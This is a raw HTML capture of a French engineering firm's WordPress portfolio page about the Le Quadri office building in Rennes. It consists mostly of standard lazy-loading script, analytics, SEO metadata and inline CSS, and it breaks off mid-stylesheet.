

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/
body_size: 52111
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">

<!-- head -->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<!-- meta -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-204300543-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-204300543-1');
</script>
<meta name="google-site-verification" content="m-LlTh_HjM-S6_10WXwFWLa99lVg3fq2VccJkAz5k04" />


<!-- wp_head() -->
<!-- script | dynamic -->
<script type="rocketlazyloadscript" id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Construction d&#039;un immeuble de Bureaux Le Quadri – RENNES (35) - THALEM INGENIERIE</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Tinos%3A1%2C100%2C300%2C400%2C400italic%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Tinos%3A1%2C100%2C300%2C400%2C400italic%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tinos%3A1%2C100%2C300%2C400%2C400italic%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg" imagesrcset="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg 400w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-300x210.jpg 300w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-209x146.jpg 209w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-50x35.jpg 50w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-107x75.jpg 107w" imagesizes="(max-width: 400px) 100vw, 400px" fetchpriority="high">
	<link rel="canonical" href="https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Construction d&#039;un immeuble de Bureaux Le Quadri – RENNES (35) - THALEM INGENIERIE" />
	<meta property="og:url" content="https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/" />
	<meta property="og:site_name" content="THALEM INGENIERIE" />
	<meta property="article:modified_time" content="2021-08-10T14:09:31+00:00" />
	<meta property="og:image" content="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/","url":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/","name":"Construction d'un immeuble de Bureaux Le Quadri – RENNES (35) - THALEM INGENIERIE","isPartOf":{"@id":"https://thalem-ing.fr/#website"},"primaryImageOfPage":{"@id":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/#primaryimage"},"image":{"@id":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/#primaryimage"},"thumbnailUrl":"https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg","datePublished":"2021-05-24T11:14:16+00:00","dateModified":"2021-08-10T14:09:31+00:00","breadcrumb":{"@id":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/#primaryimage","url":"https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg","contentUrl":"https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg","width":400,"height":280},{"@type":"BreadcrumbList","@id":"https://thalem-ing.fr/portfolio-item/extension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://thalem-ing.fr/"},{"@type":"ListItem","position":2,"name":"Construction d&#8217;un immeuble de Bureaux Le Quadri – RENNES (35)"}]},{"@type":"WebSite","@id":"https://thalem-ing.fr/#website","url":"https://thalem-ing.fr/","name":"THALEM INGENIERIE","description":"Au coeur de la transition énergétique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thalem-ing.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thalem-ing.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthalem-ing.fr%2Fportfolio-item%2Fextension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thalem-ing.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthalem-ing.fr%2Fportfolio-item%2Fextension-et-amenagement-de-26-cabinets-medicaux-et-dun-espace-administratif-rennes-35%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 